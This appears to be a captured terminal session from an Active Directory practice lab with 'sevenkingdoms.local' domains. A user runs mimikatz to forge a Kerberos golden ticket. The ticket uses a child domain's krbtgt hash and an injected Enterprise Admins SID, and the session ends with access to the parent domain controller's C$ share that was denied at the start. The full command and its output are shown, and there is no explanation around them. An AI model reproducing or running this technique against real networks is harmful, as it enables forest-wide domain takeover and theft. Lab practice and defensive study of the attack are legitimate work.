 C:\Users\jon.snow\Downloads> dir \\kingslanding.sevenkingdoms.local\c$
Access is denied.
C:\Users\jon.snow\Downloads>.\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:Administrator /domain:north.sevenkingdoms.local /sid:S-1-5-21-3600105556-7
70076851-109492085 /sids:S-1-5-21-4243769114-3325725031-2403382846-519 /rc4:b595f2a41d4579ae6faa122b74b37ccb
/service:krbtgt /target:sevenkingdoms.local /ptt
User      : Administrator
Domain    : north.sevenkingdoms.local (NORTH)
SID       : S-1-5-21-3600105556-770076851-109492085
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4243769114-3325725031-2403382846-519 ;
ServiceKey: b595f2a41d4579ae6faa122b74b37ccb - rc4_hmac_nt
Service   : krbtgt
Target    : sevenkingdoms.local
Lifetime  : 3/13/2023 9:17:00 AM ; 3/10/2033 9:17:00 AM ; 3/10/2033 9:17:00 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ north.sevenkingdoms.local' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\jon.snow\Downloads> dir \\kingslanding.sevenkingdoms.local\c$
Volume in drive \\kingslanding.sevenkingdoms.local\c$ is Windows 2019
Volume Serial Number is 9458-49FB
Directory of \\kingslanding.sevenkingdoms.local\c$
08/14/2022  08:03 PM    <DIR>          inetpub
05/11/2021  09:55 PM    <DIR>          PerfLogs
12/07/2022  06:01 AM    <DIR>          Program Files
05/11/2021  09:41 PM    <DIR>          Program Files (x86)
08/14/2022  04:17 PM    <DIR>          tmp
03/12/2023  04:54 PM    <DIR>          Users
08/14/2022  06:02 PM    <SYMLINKD>     vagrant [\\vmware-host\Shared Folders\-vagrant]
01/16/2023  02:51 PM    <DIR>          Windows
0 File(s)              0 bytes
8 Dir(s)  46,246,088,704 bytes free
C:\Users\jon.snow\Downloads>